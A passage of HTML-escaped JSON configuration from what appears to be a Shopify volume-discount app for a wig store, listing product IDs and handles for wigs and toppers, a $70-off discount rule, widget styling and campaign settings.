uot;:8029400203557,&quot;handle&quot;:&quot;bequeen-13x4-lace-front-wig-deep-wave-bob-wig-100-human-hair&quot;},{&quot;productId&quot;:8044833374501,&quot;handle&quot;:&quot;bequeen-4x4-lace-closure-wig-straight-1b-highlights613-bob-wig&quot;},{&quot;productId&quot;:8046362886437,&quot;handle&quot;:&quot;bequeen-99j-straight-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:9760463978789,&quot;handle&quot;:&quot;bequeen-effortless-install-bob-wig-copy&quot;},{&quot;productId&quot;:9744747462949,&quot;handle&quot;:&quot;bequeen-burgundy-wavy-bob-wig&quot;},{&quot;productId&quot;:8022783820069,&quot;handle&quot;:&quot;bequeen-egg-roll-100-virgin-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8022865412389,&quot;handle&quot;:&quot;bequeen-4-machine-made-curly-short-cut-wig-pixie-cut-100-human-hair&quot;},{&quot;productId&quot;:8044858278181,&quot;handle&quot;:&quot;bequeen-99j-egg-roll-100-virgin-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8047835087141,&quot;handle&quot;:&quot;bequeen-1b-straight-100-virgin-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8048010232101,&quot;handle&quot;:&quot;bequeen-1b-egg-roll-100-virgin-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8055054401829,&quot;handle&quot;:&quot;bequeen-wholesale-6-wigs-248&quot;},{&quot;productId&quot;:8055060234533,&quot;handle&quot;:&quot;bequeen-wholesale-3-wigs-201&quot;},{&quot;productId&quot;:8056683954469,&quot;handle&quot;:&quot;bequeen-613-straight-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:8057488441637,&quot;handle&quot;:&quot;bequeen-4-curly-wave-short-cut-wig-pixie-cut-100-human-hair&quot;},{&quot;productId&quot;:8145803936037,&quot;handle&quot;:&quot;bequeen-bang-kinky-straight-short-cut-wig-pixie-cut-100-human-hair&quot;},{&quot;productId&quot;:8276190822693,&quot;handle&quot;:&quot;copy-of-bequeen-1b-egg-roll-100-virgin-human-hair-machine-made-wig-with-bangs&quot;},{&quot;productId&quot;:9523498909989,&quot;handle&quot;:&quot;bequeen-w099-full-lace-braided-wig-synthetic-hair&quot;},{&quot;productId&quot;:9883963228453,&quot;handle&quot;:&quot;bequeen-golden-ember-style-bob-lace-wig&quot;}]},{&quot;collectionId&quot;:480194887973,&quot;productList&quot;:[{&quot;productId&quot;:10293477572901,&quot;handle&quot;:&quot;bequeen-vintage-salt-pepper-curly-style-topper&quot;},{&quot;productId&quot;:9699955114277,&quot;handle&quot;:&quot;bequeen-machine-made-1b-613-4-topper&quot;},{&quot;productId&quot;:10197937029413,&quot;handle&quot;:&quot;bequeen-1b-natural-machine-made-topperusa&quot;},{&quot;productId&quot;:9846985294117,&quot;handle&quot;:&quot;bequeen-pixie-style-salt-and-pepper-topper&quot;},{&quot;productId&quot;:10306103116069,&quot;handle&quot;:&quot;bequeen-two-color-short-machine-made-topper&quot;},{&quot;productId&quot;:9821996679461,&quot;handle&quot;:&quot;bequeen-machine-made-salt-and-pepper-topper&quot;},{&quot;productId&quot;:10289229070629,&quot;handle&quot;:&quot;bequeen-golden-side-part-long-topper&quot;},{&quot;productId&quot;:9797283021093,&quot;handle&quot;:&quot;bequeen-machine-made-natrual-black-topper2&quot;},{&quot;productId&quot;:9866369040677,&quot;handle&quot;:&quot;bequeen-half-bob-machine-made-topper-copy&quot;},{&quot;productId&quot;:10300894806309,&quot;handle&quot;:&quot;bequeen-atrovirens-elastic-curly-topper&quot;},{&quot;productId&quot;:10301686153509,&quot;handle&quot;:&quot;bequeen-1b-side-part-easy-on-off-topper&quot;},{&quot;productId&quot;:10234014040357,&quot;handle&quot;:&quot;bequeen-salt-and-pepper-special-styled-topper&quot;},{&quot;productId&quot;:9835813044517,&quot;handle&quot;:&quot;bequeen-natrual-black-machine-made-topper&quot;},{&quot;productId&quot;:10297847873829,&quot;handle&quot;:&quot;bequeen-nicely-1b-curly-style-short-cut-topper&quot;},{&quot;productId&quot;:10234015252773,&quot;handle&quot;:&quot;bequeen-chic-1b-wave-style-topper&quot;},{&quot;productId&quot;:10259179700517,&quot;handle&quot;:&quot;bequeen-machine-made-mixed-colors-topper&quot;},{&quot;productId&quot;:10283326177573,&quot;handle&quot;:&quot;bequeen-1b-special-made-pixie-cut-wig-1&quot;},{&quot;productId&quot;:10300816097573,&quot;handle&quot;:&quot;bequeen-machine-made-side-part-brown-topper&quot;},{&quot;productId&quot;:9876748501285,&quot;handle&quot;:&quot;bequeen-1b-natrual-black-sexy-topper&quot;},{&quot;productId&quot;:10297261130021,&quot;handle&quot;:&quot;bequeen-613-blonde-machine-made-topper&quot;},{&quot;productId&quot;:10267691450661,&quot;handle&quot;:&quot;bequeen-1b-neat-natrual-style-topper&quot;},{&quot;productId&quot;:9817907626277,&quot;handle&quot;:&quot;bequeen-machine-made-613-curly-topper&quot;},{&quot;productId&quot;:10234014368037,&quot;handle&quot;:&quot;bequeen-ash-blonde-side-part-topper&quot;},{&quot;productId&quot;:9857904869669,&quot;handle&quot;:&quot;bequeen-sleek-auburn-breeze-machine-made-topper-copy&quot;},{&quot;productId&quot;:9674398269733,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper4&quot;},{&quot;productId&quot;:9921733722405,&quot;handle&quot;:&quot;bequeen-machine-made-black-elastic-curly-topper&quot;},{&quot;productId&quot;:10238165909797,&quot;handle&quot;:&quot;bequeen-vintage-1b-curly-style-topper&quot;},{&quot;productId&quot;:9564904325413,&quot;handle&quot;:&quot;bequeen-fashion-style-lace-wig&quot;},{&quot;productId&quot;:9694881874213,&quot;handle&quot;:&quot;bequeen-machine-made-side-part-natrual-black-topper&quot;},{&quot;productId&quot;:9683046367525,&quot;handle&quot;:&quot;bequeen-613-highlight-one-side-part-wig&quot;},{&quot;productId&quot;:10259180945701,&quot;handle&quot;:&quot;bequeen-machine-made-curls-mixed-colors-topper&quot;},{&quot;productId&quot;:9710179516709,&quot;handle&quot;:&quot;bequeen-sexy-wave-side-part-machine-made-1b-topper&quot;},{&quot;productId&quot;:9900036817189,&quot;handle&quot;:&quot;bequeen-rose-ice-machine-made-topper&quot;},{&quot;productId&quot;:10252484968741,&quot;handle&quot;:&quot;bequeen-fashion-ash-brown-side-part-topper&quot;},{&quot;productId&quot;:9710012203301,&quot;handle&quot;:&quot;bequeen-curly-wave-1b-topper&quot;},{&quot;productId&quot;:9903294218533,&quot;handle&quot;:&quot;bequeen-honey-swirl-machine-made-topper&quot;},{&quot;productId&quot;:9821997990181,&quot;handle&quot;:&quot;bequeen-silver-machine-made-curly-topper&quot;},{&quot;productId&quot;:9876748960037,&quot;handle&quot;:&quot;bequeen-blonde-voltage-sexy-topper&quot;},{&quot;productId&quot;:9959678116133,&quot;handle&quot;:&quot;bequeen-natrual-black-side-part-topper&quot;},{&quot;productId&quot;:10297261293861,&quot;handle&quot;:&quot;bequeen-1b-machine-made-side-part-long-topper&quot;},{&quot;productId&quot;:9691069186341,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper11&quot;},{&quot;productId&quot;:10123238670629,&quot;handle&quot;:&quot;bequeen-fashion-straight-grey-topper&quot;},{&quot;productId&quot;:10134923804965,&quot;handle&quot;:&quot;bequeen-machine-made-red-topper&quot;},{&quot;productId&quot;:10234016334117,&quot;handle&quot;:&quot;bequeen-machine-made-natrual-black-highlight-grey-topper&quot;},{&quot;productId&quot;:9717420654885,&quot;handle&quot;:&quot;bequeen-curly-wave-short-natural-black-topper&quot;},{&quot;productId&quot;:9796083777829,&quot;handle&quot;:&quot;bequeen-highlight-machine-made-topper&quot;},{&quot;productId&quot;:10297261981989,&quot;handle&quot;:&quot;bequeen-fashion-golden-wave-machine-made-topper&quot;},{&quot;productId&quot;:10182192726309,&quot;handle&quot;:&quot;bequeen-machine-made-613-short-cut-topper&quot;},{&quot;productId&quot;:9691075772709,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper14&quot;},{&quot;productId&quot;:9836679954725,&quot;handle&quot;:&quot;bequeen-caramel-streak-machine-made-topper&quot;},{&quot;productId&quot;:9890216837413,&quot;handle&quot;:&quot;bequeen-twilight-glow-machine-made-topper&quot;},{&quot;productId&quot;:10291046088997,&quot;handle&quot;:&quot;bequeen-sunset-red-side-part-topper&quot;},{&quot;productId&quot;:9607210533157,&quot;handle&quot;:&quot;bequeen-black-and-brown-curly-mohawk-stylenot-a-wig&quot;},{&quot;productId&quot;:10123225628965,&quot;handle&quot;:&quot;bequeen-machine-made-blonde-topper-1&quot;},{&quot;productId&quot;:9959652294949,&quot;handle&quot;:&quot;bequeen-gold-side-part-straight-topper&quot;},{&quot;productId&quot;:9883968176421,&quot;handle&quot;:&quot;bequeen-lavender-wave-sexy-topper&quot;},{&quot;productId&quot;:10126554399013,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-yellow-topper&quot;},{&quot;productId&quot;:9898549707045,&quot;handle&quot;:&quot;bequeen-honey-swirl-pixie-machine-made-topper&quot;},{&quot;productId&quot;:9905023910181,&quot;handle&quot;:&quot;bequeen-sunflare-sexy-topper&quot;},{&quot;productId&quot;:9815655252261,&quot;handle&quot;:&quot;bequeen-sexy-blonde-machine-made-topper&quot;},{&quot;productId&quot;:9815562027301,&quot;handle&quot;:&quot;bequeen-mixed-color-machine-made-topper&quot;},{&quot;productId&quot;:10271809896741,&quot;handle&quot;:&quot;bequeen-dark-purple-side-part-topper&quot;},{&quot;productId&quot;:10247968227621,&quot;handle&quot;:&quot;bequeen-fashion-1b-curly-style-topper&quot;},{&quot;productId&quot;:9779461685541,&quot;handle&quot;:&quot;bequeen-machine-made-blonde-topper&quot;},{&quot;productId&quot;:9866365993253,&quot;handle&quot;:&quot;bequeen-silver-machine-made-topper&quot;},{&quot;productId&quot;:9578527785253,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-pixie-wig&quot;},{&quot;productId&quot;:10152613347621,&quot;handle&quot;:&quot;bequeen-machine-made-1b-short-cut-fashion-wig&quot;},{&quot;productId&quot;:10082976760101,&quot;handle&quot;:&quot;bequeen-dark-purple-machine-made-curly-topper-unit&quot;},{&quot;productId&quot;:10152635597093,&quot;handle&quot;:&quot;bequeen-colorful-side-part-wave-sexy-topper&quot;},{&quot;productId&quot;:9607212433701,&quot;handle&quot;:&quot;bequeen-brown-curly-mohawk-style-not-a-wig&quot;},{&quot;productId&quot;:9607208796453,&quot;handle&quot;:&quot;bequeen-mohawk-style-not-a-wig&quot;},{&quot;productId&quot;:10109823811877,&quot;handle&quot;:&quot;bequeen-machine-made-black-curly-topper&quot;},{&quot;productId&quot;:9921728839973,&quot;handle&quot;:&quot;bequeen-machine-made-purple-elastic-curly-topper&quot;},{&quot;productId&quot;:9696137806117,&quot;handle&quot;:&quot;bequeen-machine-made-3colors-highlight-topper&quot;},{&quot;productId&quot;:9691074887973,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper13&quot;},{&quot;productId&quot;:10273690419493,&quot;handle&quot;:&quot;bequeen-1b-finger-wave-styled-pixie-wig&quot;},{&quot;productId&quot;:9710038810917,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-black-long-topper&quot;},{&quot;productId&quot;:10291047268645,&quot;handle&quot;:&quot;bequeen-white-machine-made-side-part-topper&quot;},{&quot;productId&quot;:9702470091045,&quot;handle&quot;:&quot;bequeen-wavy-style-topper&quot;},{&quot;productId&quot;:9898529915173,&quot;handle&quot;:&quot;bequeen-platinum-machine-made-topper&quot;},{&quot;productId&quot;:9607222952229,&quot;handle&quot;:&quot;bequeen-brown-curly-mohawk-style-not-a-wig-1&quot;},{&quot;productId&quot;:9791081218341,&quot;handle&quot;:&quot;bequeen-machine-made-natrual-black-tail-topper&quot;},{&quot;productId&quot;:10212386210085,&quot;handle&quot;:&quot;bequeen-highlight-blue-machine-made-topper&quot;},{&quot;productId&quot;:9907697025317,&quot;handle&quot;:&quot;bequeen-peach-edge-queen-sexy-topper&quot;},{&quot;productId&quot;:10240560890149,&quot;handle&quot;:&quot;bequeen-1b-straight-special-made-topper&quot;},{&quot;productId&quot;:9855710888229,&quot;handle&quot;:&quot;bequeen-sleek-auburn-breeze-machine-made-topper&quot;},{&quot;productId&quot;:9607218463013,&quot;handle&quot;:&quot;bequeen-black-and-purple-curly-mohawk-style-not-a-wig&quot;},{&quot;productId&quot;:10238169514277,&quot;handle&quot;:&quot;bequeen-modern-gray-lilac-straight-topper&quot;},{&quot;productId&quot;:9837001408805,&quot;handle&quot;:&quot;bequeen-1b-natrual-black-machine-made-topper&quot;},{&quot;productId&quot;:10292105249061,&quot;handle&quot;:&quot;bequeen-sexy-wave-machine-made-1b-topper&quot;},{&quot;productId&quot;:9899211096357,&quot;handle&quot;:&quot;bequeen-moonlit-sleek-machine-made-topper&quot;},{&quot;productId&quot;:9836540035365,&quot;handle&quot;:&quot;bequeen-natrual-black-machine-made-curly-topper&quot;},{&quot;productId&quot;:9837001507109,&quot;handle&quot;:&quot;bequeen-1b-natrual-black-kinky-curly-machine-made-topper&quot;},{&quot;productId&quot;:9853381574949,&quot;handle&quot;:&quot;bequeen-white-machine-made-curly-topper-unit&quot;},{&quot;productId&quot;:9909459681573,&quot;handle&quot;:&quot;bequeen-ice-blonde-highlight-sexy-topper&quot;},{&quot;productId&quot;:9888142688549,&quot;handle&quot;:&quot;bequeen-lavender-blue-sexy-topper&quot;},{&quot;productId&quot;:9899216109861,&quot;handle&quot;:&quot;bequeen-futuristic-frost-machine-made-topper&quot;},{&quot;productId&quot;:9695759466789,&quot;handle&quot;:&quot;bequeen-blue-side-part-pixie-wig&quot;},{&quot;productId&quot;:9796084039973,&quot;handle&quot;:&quot;bequeen-red-color-popular-topper&quot;},{&quot;productId&quot;:9607229309221,&quot;handle&quot;:&quot;bequeen-blue-mohawk-style-not-a-wig&quot;},{&quot;productId&quot;:9674398433573,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper5&quot;},{&quot;productId&quot;:9827684811045,&quot;handle&quot;:&quot;bequeen-lace-bace-blue-fashion-topper&quot;},{&quot;productId&quot;:9774565851429,&quot;handle&quot;:&quot;bequeen-luxurious-customized-fashion-salt-and-pepper-wig&quot;},{&quot;productId&quot;:9776402268453,&quot;handle&quot;:&quot;bequeen-black-and-gold-side-swept-curly-topper&quot;},{&quot;productId&quot;:9600427131173,&quot;handle&quot;:&quot;bequeen-mohawk-partialtopper-not-a-wig&quot;},{&quot;productId&quot;:9691076559141,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper15&quot;},{&quot;productId&quot;:9776403546405,&quot;handle&quot;:&quot;bequeen-layered-and-feathered-sexy-topper&quot;},{&quot;productId&quot;:9674400039205,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper8&quot;},{&quot;productId&quot;:9607233241381,&quot;handle&quot;:&quot;bequeen-mohawk-partial-topper-not-a-wig-copy&quot;},{&quot;productId&quot;:9832144994597,&quot;handle&quot;:&quot;bequeen-fashion-machine-made-topper&quot;},{&quot;productId&quot;:9696141967653,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-magenta-topper&quot;},{&quot;productId&quot;:9715294044453,&quot;handle&quot;:&quot;bequeen-mohawk-partial-topper-papper-and-salt-color-not-a-wig&quot;},{&quot;productId&quot;:9710146257189,&quot;handle&quot;:&quot;bequeen-fashion-wave-natural-black-topper&quot;},{&quot;productId&quot;:10247832240421,&quot;handle&quot;:&quot;bequeen-royal-ringlets-sexy-topper-copy-1&quot;},{&quot;productId&quot;:9905022239013,&quot;handle&quot;:&quot;bequeen-royal-ringlets-sexy-topper&quot;},{&quot;productId&quot;:9902470037797,&quot;handle&quot;:&quot;bequeen-1b-natrual-black-kinky-curly-machine-made-topper-1&quot;},{&quot;productId&quot;:9710218019109,&quot;handle&quot;:&quot;bequeen-machine-made-yellow-topper&quot;},{&quot;productId&quot;:9824417710373,&quot;handle&quot;:&quot;bequeen-machine-made-6-9-topper&quot;},{&quot;productId&quot;:9562579304741,&quot;handle&quot;:&quot;bequeen-machine-made-mullet-topper&quot;},{&quot;productId&quot;:9691074429221,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper12&quot;},{&quot;productId&quot;:9978921124133,&quot;handle&quot;:&quot;bequeen-highlight-blue-short-cut-topper&quot;},{&quot;productId&quot;:10247974977829,&quot;handle&quot;:&quot;bequeen-golden-short-cut-style-wig&quot;},{&quot;productId&quot;:9674399613221,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper7&quot;},{&quot;productId&quot;:9686131900709,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper8-1&quot;},{&quot;productId&quot;:10240657162533,&quot;handle&quot;:&quot;bequeen-machine-made-1b-mixed-99j-short-cut-topper&quot;},{&quot;productId&quot;:10239443468581,&quot;handle&quot;:&quot;bequeen-613-side-part-pixie-wig&quot;},{&quot;productId&quot;:10271558009125,&quot;handle&quot;:&quot;bequeen-orange-side-part-mullet-glueless-wig&quot;},{&quot;productId&quot;:9870063173925,&quot;handle&quot;:&quot;bequeen-5x5-natrual-black-lace-hair-topper&quot;},{&quot;productId&quot;:9686133080357,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper9-1&quot;},{&quot;productId&quot;:9784787599653,&quot;handle&quot;:&quot;bequeen-1b-machine-made-deep-wave-topper&quot;},{&quot;productId&quot;:9607226655013,&quot;handle&quot;:&quot;bequeen-curly-mohawk-style-not-a-wig-copy&quot;},{&quot;productId&quot;:9607231766821,&quot;handle&quot;:&quot;bequeen-mohawk-style-toppernot-a-wig&quot;},{&quot;productId&quot;:9578615505189,&quot;handle&quot;:&quot;bequeen-silver-side-part-bob-wig&quot;},{&quot;productId&quot;:10238164566309,&quot;handle&quot;:&quot;bequeen-colorful-mixed-style-short-cut-topper&quot;},{&quot;productId&quot;:9898553049381,&quot;handle&quot;:&quot;bequeen-curled-bliss-machine-made-mohawk&quot;},{&quot;productId&quot;:9914289848613,&quot;handle&quot;:&quot;bequeen-green-sexy-topper&quot;},{&quot;productId&quot;:10142452973861,&quot;handle&quot;:&quot;bequeen-machine-made-big-wavy-topper&quot;},{&quot;productId&quot;:9691033534757,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-topper10&quot;},{&quot;productId&quot;:9803241619749,&quot;handle&quot;:&quot;bequeen-salt-n-pepper-cut-lace-wig&quot;},{&quot;productId&quot;:10259032801573,&quot;handle&quot;:&quot;bequeen-1b-mixed-brown-special-made-pixie-wig&quot;},{&quot;productId&quot;:10307753345317,&quot;handle&quot;:&quot;bequeen-1bash-blonde-side-part-topper-copy&quot;},{&quot;productId&quot;:10311103709477,&quot;handle&quot;:&quot;bequeen-natrual-black-machine-made-bob-topper&quot;},{&quot;productId&quot;:10312129315109,&quot;handle&quot;:&quot;bequeen-1b-natural-wave-mohawk-style&quot;}]}]},&quot;conditionType&quot;:&quot;COUNT&quot;,&quot;disValueType&quot;:&quot;FIXED_DIS&quot;,&quot;customers&quot;:&quot;ALL&quot;,&quot;rules&quot;:[{&quot;conditionValue&quot;:&quot;1&quot;,&quot;title&quot;:&quot;&quot;,&quot;disValue&quot;:&quot;70&quot;}],&quot;disId&quot;:[&quot;gid://shopify/DiscountAutomaticNode/1623247159589&quot;],&quot;configuration&quot;:{&quot;isEnabled&quot;:true,&quot;tierListTitle&quot;:&quot;Buy More, Save More&quot;,&quot;tiers&quot;:[{&quot;label&quot;:&quot;Buy {{CONDITION}} to get {{DISCOUNT}} off&quot;}],&quot;note&quot;:&quot;&quot;,&quot;colors&quot;:{&quot;background&quot;:&quot;#ffffff&quot;,&quot;text&quot;:&quot;#ff0000&quot;,&quot;border&quot;:&quot;#d6d6d7&quot;,&quot;titleBarBgColor&quot;:&quot;#1a1a1a&quot;,&quot;titleBarTextColor&quot;:&quot;#ffffff&quot;,&quot;selectedRadioBoxBorderColor&quot;:&quot;#ff0000&quot;},&quot;fontConfig&quot;:{&quot;titleBarTextFontSize&quot;:&quot;16&quot;,&quot;titleBarTextFontWeight&quot;:&quot;bold&quot;}},&quot;discountSettings&quot;:{&quot;mode&quot;:&quot;AUTOMATIC&quot;},&quot;disTypeCategory&quot;:&quot;Volume Discount&quot;,&quot;isEBIntegrationEnabled&quot;:false,&quot;isCampaignUrlEnabled&quot;:false,&quot;fixedDiscountType&quot;:&quot;APPLY_TOTAL_ON_EACH_PRODUCT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;cartWidgetConfiguration&quot;:{&quot;isEnabled&quot;:false,&quot;isWidgetPillEnabled&quot;:false,&quot;globalConfig&quot;:{&quot;customisations&quot;:{&quot;textColor&quot;:&quot;#000000&quot;,&quot;backgroundColor&quot;:&quot;#ffffff&quot;,&quot;borderColor&quot;:&quot;#1a1a1a&quot;,&quot;pillBgColor&quot;:&quot;#1a1a1a&quot;,&quot;pillTextColor&quot;:&quot;#ffffff&quot;},&quot;fontConfig&quot;:{&quot;pillTextFontSize&quot;:&quot;10&quot;,&quot;pillTextFontWeight&quot;:&quot;bold&quot;}},&quot;tierConfig&quot;:[{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Buy {{REMAINING_QUANTITY}} more of any of these {{COLLECTION_LINK}} collections and get {{CURRENCY}}{{DISCOUNT}} off&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/discount_icon.png&quot;}}],&quot;cartPageWidgetTexts&quot;:{&quot;en&quot;:{&quot;pillText&quot;:&quot;DISCOUNT&quot;}},&quot;cartPageWidgetIcons&quot;:{&quot;pillIcon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/discount_icon_0_white.svg&quot;}},&quot;urlBasedCampaign&quot;:{&quot;id&quot;:&quot;kite_campaign&quot;,&quot;value&quot;:&quot;&quot;,&quot;url&quot;:&quot;https://bequeen-office-store.myshopify.com&quot;,&quot;campaignUrl&quot;:&quot;https://bequeen-office-store.myshopify.com?kite_campaign=&quot;},&quot;conditionsData&quot;:{&quot;conditionsOperator&quot;:&quot;OR&quot;,&quot;conditionsList&quot;:[]},&quot;defaultSelectedTier&quot;:{&quot;tierIndex&quot;:&quot;None&quot;},&quot;mostPopularSelectedTier&quot;:{&quot;tierIndex&quot;:&quot;None&quot;,&quot;title&quot;:&quot;Featured&quot;,&quot;badgeStyle&quot;:&quot;simple&quot;,&quot;customization&quot;:{&quot;titleColor&quot;:&quot;#ffffff&quot;,&quot;bgColor&quot;:&quot;#1a1a1a&quot;}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2024-10-01&quot;,&quot;endDate&quot;:&quot;2024-10-08&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2024-10-01T00:00:00+05:30&quot;,&quot;endDateTime&quot;:&quot;2024-10-08T00:00:00+05:30&quot;,&quot;startDateTime_UTC&quot;:&quot;2024-09-30T18:30:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2024-10-07T18:30:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;subscriptionProductsEligibility&quot;:&quot;ALL_PRODUCTS&quot;,&quot;useAbsoluteDiscount&quot;:false,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1623247159589&quot;,&quot;title&quot;:&quot; $70 off For Topper&amp;Bob&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;status&quot;:&quot;ACTIVE&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;e48e4f9f-53cf-4bcb-8182-3c426332374b&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-12-04T06:28:47.735Z&quot;,&quot;updatedAt&quot;:&quot;2026-01-06T07:40:26.472Z&quot;,&quot;__v&quot;:0,&quot;productPageWidgetMultiLanguageConfiguration&quot;:{},&quot;onlyUseWidget&quot;:false},{&quot;_id&quot;:&quot;695a2eba78d782f4dcf19923&quot;,&quot;shopName&quot;:&quot;bequeen-office-store.myshopify.com&quot;,&quot;isEnabled&quot;:true,&quot;disType&quot;:&quot;VOL_DISCOUNT_ON_ALL&quot;,&quot;disMethod&quot;:&quot;AUTOMATIC&quot;,&quot;disMethodTitle&quot;:&quot;NY&quot;,&quot;disProducts&quot;:{&quot;type&quot;:&quot;COLLECTIONS&quot;,&quot;products&quot;:[],&quot;collections&quot;:[{&quot;availablePublicationCount&quot;:4,&quot;description&quot;:&quot;&quot;,&quot;descriptionHtml&quot;:&quot;&quot;,&quot;handle&quot;:&quot;allproduct&quot;,&quot;id&quot;:&quot;gid://shopify/Collection/643683549477&quot;,&quot;productsAutomaticallySortedCount&quot;:1448,&quot;productsCount&quot;:1448,&quot;productsManuallySortedCount&quot;:0,&quot;publicationCount&quot;:5,&quot;seo&quot;:{&quot;description&quot;:null,&quot;title&quot;:null},&quot;ruleSet&quot;:{&quot;appliedDisjunctively&quot;:false,&quot;rules&quot;:[{&quot;column&quot;:&quot;VARIANT_PRICE&quot;,&quot;condition&quot;:&quot;0&quot;,&quot;relation&quot;:&quot;GREATER_THAN&quot;},{&quot;column&quot;:&quot;TYPE&quot;,&quot;condition&quot;:&quot;gift&quot;,&quot;relation&quot;:&quot;NOT_EQUALS&quot;}]},&quot;sortOrder&quot;:&quot;BEST_SELLING&quot;,&quot;storefrontId&quot;:&quot;gid://shopify/Collection/643683549477&quot;,&quot;templateSuffix&quot;:&quot;&quot;,&quot;title&quot;:&quot;AllProduct&quot;,&quot;updatedAt&quot;:&quot;2026-01-04T07:13:51Z&quot;}],&quot;allowVariantSelection&quot;:false,&quot;collectionsData&quot;:[{&quot;collectionId&quot;:643683549477,&quot;productList&quot;:[{&quot;productId&quot;:9661945610533,&quot;handle&quot;:&quot;bequeen-pixie-cut-wig-special-style&quot;},{&quot;productId&quot;:9654583689509,&quot;handle&quot;:&quot;bequeen-shortcut-machine-made-short-wig&quot;},{&quot;productId&quot;:9611590205733,&quot;handle&quot;:&quot;bequeen-pixie-cut-finger-wave-machine-made-wig&quot;},{&quot;productId&quot;:9841963499813,&quot;handle&quot;:&quot;bequeen-vibrant-lowcut-elegance-pixie-lace-wig&quot;},{&quot;productId&quot;:9791075123493,&quot;handle&quot;:&quot;bequeen-natrual-black-short-fashion-lace-wig&quot;},{&quot;productId&quot;:9707309433125,&quot;handle&quot;:&quot;bequeen-machine-made-short-cut-fashion-wig&quot;},{&quot;productId&quot;:9588617380133,&quot;handle&quot;:&quot;bequeen-curly-wave-pixie-lace-wig&quot;},{&quot;productId&quot;:9811597590821,&quot;handle&quot;:&quot;bequeen-sexy-pixie-bang-pixie-wig&quot;},{&quot;productId&quot;:9661147021605,&quot;handle&quot;:&quot;bequeen-sexy-finger-wave-lace-pixie-cut-wig&quot;},{&quot;productId&quot;:9693748101413,&quot;handle&quot;:&quot;bequeen-pixie-cut-finger-wave-wig&quot;},{&quot;productId&quot;:9564904325413,&quot;handle&quot;:&quot;bequeen-fashion-style-lace-wig&quot;},{&quot;productId&quot;:9876748501285,&quot;handle&quot;:&quot;bequeen-1b-natrual-black-sexy-topper&quot;},{&quot;productId&quot;:9959678116133,&quot;handle&quot;:&quot;bequeen-natrual-black-side-part-topper&quot;},{&quot;productId&quot;:9649495736613,&quot;handle&quot;:&quot;bequeen-sexy-wave-machine-made-short-wig&quot;},{&quot;productId&quot;:9694881874213,&quot;handle&quot;:&quot;bequeen-machine-made-side-part-natrual-black-topper&quot;},{&quot;productId&quot;:9713787240741,&quot;handle&quot;:&quot;bequeen-side-part-fasion-pixie-cut-sexy-wave-lace-wig&quot;},{&quot;productId&quot;:9717457125669,&quot;handle&quot;:&quot;bequeen-machine-short-cut-fashion-wig&quot;},{&quot;productId&quot;:9862229426469,&quot;handle&quot;:&quot;bequeen-fashion-braid-full-lace-wig-2&quot;},{&quot;productId&quot;:9769163981093,&quot;handle&quot;:&quot;bequeen-machine-made-1b-4-short-cut-fashion-wig&quot;},{&quot;productId&quot;:9720506515749,&quot;handle&quot;:&quot;two-wigs-on-hot-sale-2&quot;},{&quot;productId&quot;:9846985294117,&quot;handle&quot;:&quot;bequeen-pixie-style-salt-and-pepper-topper&quot;},{&quot;productId&quot;:9686055354661,&quot;handle&quot;:&quot;bequeen-sexy-mattified-platinum-special-wave-pixie-wig&quot;},{&quot;productId&quot;:9756208202021,&quot;handle&quot;:&quot;bequeen-side-part-lace-short-pixie-cut-wig&quot;},{&quot;productId&quot;:9561085542693,&quot;handle&quot;:&quot;bequeen-sexy-highlight-wavy-short-wig&quot;},{&quot;productId&quot;:9564913336613,&quot;handle&quot;:&quot;bequeen-machine-made-fashion-short-wig&quot;},{&quot;productId&quot;:9578525262117,&quot;handle&quot;:&quot;bequeen-99j-pixie-cut-wig&quot;},{&quot;productId&quot;:9562564722981,&quot;handle&quot;:&quot;bequeen-machine-made-short-cut-wig&quot;},{&quot;productId&quot;:9871936946469,&quot;handle&quot;:&quot;bequeen-vibrant-afro-elegance-pixie-w